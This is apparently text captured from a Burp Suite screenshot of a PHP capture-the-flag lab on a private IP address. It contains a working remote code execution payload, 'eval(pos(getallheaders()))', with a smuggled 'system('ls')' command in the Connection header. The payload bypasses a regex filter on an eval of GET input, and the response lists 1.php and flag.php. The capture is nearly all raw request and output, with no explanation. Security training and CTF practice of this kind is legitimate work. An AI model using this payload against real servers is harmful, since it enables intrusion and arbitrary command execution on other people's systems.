 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=eval(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.88.141:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 referer: http://192.168.88.141:18082/
9 Connection: system('ls');
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
<span style="color: #DD0000">
'/[^\W]+\((?R)?\)/'
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #DD0000">
''
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
1.php
13 flag.php
14
Search...
0 matches